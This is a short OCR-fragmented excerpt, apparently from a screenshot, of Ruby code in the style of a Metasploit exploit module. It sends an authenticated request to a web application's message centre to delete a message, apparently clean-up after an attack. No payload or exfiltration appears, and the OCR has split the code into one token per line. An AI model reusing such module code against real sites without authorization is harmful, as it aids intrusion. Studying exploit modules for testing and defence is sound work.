
    res_payload 
=
 res

print_status
(
"Deleting message (
#{
rand_text 
}
)"
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'index.php'
)
,
'headers'
=
>
{
'Cookie'
=
>
"
#{
 cookie_x7c2u 
}
; 
#{
 cookie_x7c2p 
}
;"
,
}
,
'vars_get'
=
>
{
'act'
=
>
 user_panel
,
'cp_page'
=
>
'msgcenter'
,
'delete'
=
>
 message_id
,
}
}
)